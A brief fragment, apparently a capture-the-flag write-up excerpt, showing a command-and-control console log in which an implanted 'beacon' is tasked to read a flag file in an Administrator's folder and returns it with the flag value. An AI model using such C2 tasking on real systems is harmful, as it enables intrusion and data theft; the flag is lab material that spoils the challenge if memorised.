 [11/20 14:40:51] [*] Tasked beacon to run: type c:\Users\Administrator\flag\flag01.txt
[11/20 14:40:57] [+] host called home, sent: 74 bytes
[11/20 14:40:57] [+] received output:
congratulations
flag01: flag{ac47e29c-d7eb-4a06-97aa-5a52e7193852}